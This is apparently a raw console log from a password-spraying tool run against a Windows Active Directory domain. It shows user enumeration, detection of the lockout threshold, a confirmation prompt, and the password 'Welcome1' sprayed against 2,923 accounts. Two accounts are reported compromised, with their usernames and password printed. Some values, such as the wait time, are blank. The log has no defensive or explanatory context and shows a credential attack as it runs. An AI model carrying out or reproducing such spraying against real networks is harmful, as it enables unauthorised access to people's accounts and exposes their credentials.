 [*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2923 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2923 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 2923 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y

[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Welcome1 against 2923 users. Current time is 2:57 PM
[*] Writing successes to spray_success
[*] SUCCESS! User:sgage Password:Welcome1
[*] SUCCESS! User:tjohnson Password:Welcome1

[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to spray_success